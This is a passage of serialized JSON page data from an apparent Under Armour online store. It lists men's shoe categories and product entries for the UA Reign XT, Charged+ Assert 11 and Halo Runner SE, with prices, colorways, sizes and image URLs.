Slides\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/sandals-slides/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-sportstyle\",\"name\":\"Sportswear\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/sportswear/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"}],\"parent\":{\"__typename\":\"Category\",\"id\":\"men-shop-category\",\"name\":\"Shop by Category\",\"hideFromBreadCrumbs\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"mx-men-sportwear\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sportstyle\",\"alternativeUrl\":null,\"url\":\"/c/mx-men-sportwear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-baselayer\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Baselayer\",\"alternativeUrl\":null,\"url\":\"/c/mens/clothing/baselayer/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-shirts-hoodies-and-sweatshirts\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Hoodies \u0026 Sweatshirts\",\"alternativeUrl\":\"/c/mens/clothing/hoodies-sweatshirts/\",\"url\":\"/c/men-shirts-hoodies-and-sweatshirts/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-outerwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Jackets \u0026 Vests\",\"alternativeUrl\":null,\"url\":\"/c/mens/clothing/outerwear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-sweatpants\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Joggers \u0026 Sweatpants\",\"alternativeUrl\":\"/c/mens/clothing/joggers/\",\"url\":\"/c/men-clothing-sweatpants/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-featured-sets\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Matching Sets\",\"alternativeUrl\":null,\"url\":\"/c/mens/featured/matching-sets/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-bottoms\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Pants \u0026 Leggings\",\"alternativeUrl\":null,\"url\":\"/c/mens/clothing/bottoms/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-tops\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shirts \u0026 Tops\",\"alternativeUrl\":null,\"url\":\"/c/mens/clothing/tops/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-footwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shoes\",\"alternativeUrl\":null,\"url\":\"/c/mens/shoes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-shorts\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shorts\",\"alternativeUrl\":null,\"url\":\"/c/mens/clothing/shorts/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-swimwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Swimwear\",\"alternativeUrl\":null,\"url\":\"/c/mens/clothing/swimsuits/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-underwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Underwear \u0026 Undershirts\",\"alternativeUrl\":null,\"url\":\"/c/mens/clothing/underwear/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"men-footwear\",\"name\":\"Shoes\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"men\",\"alternativeUrl\":null,\"url\":\"/c/mens/\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"men-shop-category\",\"alternativeUrl\":null,\"url\":\"/c/mens-all/\",\"name\":\"Shop by Category\",\"hideFromBreadCrumbs\":true},{\"__typename\":\"Category\",\"id\":\"men-footwear\",\"alternativeUrl\":null,\"url\":\"/c/mens/shoes/\",\"name\":\"Shoes\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1a:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6005926-592-7\",\"currency\":\"USD\",\"style\":\"6005926\",\"name\":\"UA Reign XT\",\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/training/ua_reign_xt_mens_training_shoes/6005926.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Training Shoes\",\"colors\":[{\"color\":\"592\",\"colorway\":\"Illusion Green / Black / Illusion Green\",\"hex\":\"CAD6D3\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Reign XT, Green\",\"images\":[{\"assetName\":\"UA Reign XT, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Reign XT, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Reign XT\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"102\",\"colorway\":\"White / Apollo Orange / White\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"FF844E\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Reign XT, White\",\"images\":[{\"assetName\":\"UA Reign XT, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Reign XT, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Reign XT\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]},{\"color\":\"001\",\"colorway\":\"Black / Anthracite / Castlerock\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"32373B\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Reign XT, Black\",\"images\":[{\"assetName\":\"UA Reign XT, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Reign XT, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Reign XT\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]},{\"color\":\"003\",\"colorway\":\"Black / White / Castlerock\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Reign XT, Black\",\"images\":[{\"assetName\":\"UA Reign XT, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Reign XT, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Reign XT\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / Distant Gray / White\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"CDD4D9\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Reign XT, White\",\"images\":[{\"assetName\":\"UA Reign XT, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Reign XT, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Reign XT\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]}],\"sizes\":[{\"size\":7},{\"size\":11},{\"size\":10.5},{\"size\":10}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6006723-390-7.5\",\"currency\":\"USD\",\"style\":\"6006723\",\"name\":\"UA Charged+ Assert 11\",\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Running Shoes\",\"colors\":[{\"color\":\"390\",\"colorway\":\"Marine OD Green / Marine OD Green / Black\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"565543\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-390_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Green\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-390_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-390_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-390_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Black\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / Black / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Black\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Midnight Navy / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"2A3042\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-410_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Blue\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-410_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-410_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-410_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]},{\"color\":\"011\",\"colorway\":\"Mod Gray / Mod Gray / Black\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"A2A8AE\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-011_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Gray\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-011_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-011_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-011_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]},{\"color\":\"498\",\"colorway\":\"Wham Blue / Wham Blue / Solar Orange\",\"hex\":\"294F61\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"294F61\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-498_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Blue\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-498_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-498_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-498_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White / Black\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, White\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006723-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]}],\"sizes\":[{\"size\":7.5},{\"size\":7},{\"size\":10.5},{\"size\":10},{\"size\":9.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6008994-391-7\",\"currency\":\"USD\",\"style\":\"6008994\",\"name\":\"UA Halo Runner SE\",\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Running Shoes\",\"colors\":[{\"color\":\"391\",\"colorway\":\"Fade Green / Black / Metallic Silver\",\"hex\":\"DCE6A4\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-391_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Halo Runner SE, 